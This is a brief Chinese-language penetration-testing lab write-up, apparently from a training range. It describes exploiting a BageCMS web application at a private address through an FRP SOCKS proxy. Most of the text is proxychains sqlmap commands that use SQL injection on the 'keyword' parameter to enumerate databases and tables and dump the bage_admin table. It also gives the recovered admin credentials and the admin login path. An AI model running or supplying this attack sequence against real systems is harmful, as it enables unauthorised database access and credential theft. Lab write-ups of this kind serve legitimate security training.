 Socks代理-FRP
06
测试Target2-分析利用
80端口：bagecms（sql注入，任意文件编辑漏洞）
proxychains sqlmap -u 'http://192.168.22.22/index.php?r=vul&keyword=1' -p keyword
得到后台登录账号密码为：admin/123qwe
后台登录地址：http://192.168.22.22/index.php?r=admini/public/login
proxychains3 sqlmap -u 'http://192.168.22.22/index.php?r=vul&keyword=1' -p keyword
proxychains sqlmap -u 'http://192.168.22.22/index.php?r=vul&keyword=1' -p keyword --dbs
[*] bagecms
[*] information_schema
[*] test
proxychains sqlmap -u 'http://192.168.22.22/index.php?r=vul&keyword=1' -p keyword -D bagecms --tables
proxychains sqlmap -u 'http://192.168.22.22/index.php?r=vul&keyword=1' -p keyword -D bagecms -T bage_admin --dump